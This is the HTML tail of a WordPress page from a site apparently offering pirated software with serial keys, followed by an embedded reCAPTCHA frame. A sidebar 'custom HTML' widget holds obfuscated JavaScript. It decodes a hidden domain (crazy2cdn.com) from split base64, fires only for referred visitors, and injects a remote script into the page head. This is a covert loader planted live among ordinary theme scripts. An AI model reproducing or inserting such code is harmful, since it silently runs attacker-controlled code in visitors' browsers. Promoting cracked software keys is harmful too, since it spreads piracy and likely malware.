											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f37207ba87","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f37207ba87","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8133 objects (480 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="37q-GyMPTUaMTDJaC-enzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012412495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>